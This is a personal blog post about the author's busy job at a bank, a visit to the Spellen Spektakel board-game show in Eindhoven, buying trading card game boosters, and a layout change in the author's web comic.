Work's still interesting/fun, although quite busy: currently I'm juggling about seven projects, trying to spread them all out evenly over my four day work weak (don't you just love working at a bank?!) which is quite a hassle, since oftentimes people'll jump in with extra work that needs to be done yesterday. Anyway, eventhough I may sometimes complain or bitch a little, I'm still quite happy at ${Customer}. ^_^
On a final note, about two weeks ago Marli and me visited 'het Spellen Spektakel', which is the Netherlands' largest game show. Once a year the city of Eindhoven is flooded by kids, parents and gaming geeks who all trud into the trade show building. Now, when I say "game" in this case I mean "board games" and "table top games" etc. We bought a _lot_ of stuff over there (among others over five booster displays for the Harry Potter CCG and two displays of Card Captor Sakura CCG), but overall we found the show to be a bit boring so we left quite early.
The two days after buying my new computer were filled with ups and downs, making for a couple of very hectic days with mood swings that quite contrasted each other. Not too good as you can image -_-' Anyway: check out the comic!
As you can see I've switched to another form of layout and story telling. I'm still getting used to it and might switch back to my original form in the future, but right now I'm quite pleased with how much this layout lets me tell. :)
kilala.nl tags: apple, work, games,
View or add comments (curr. 0)
All content, with exception of "borrowed" blogpost images, or unless otherwise indicated, is copyright of Tess Sluijter. The character Kilala the cat-demon is copyright of Rumiko Takahashi and used here without permission.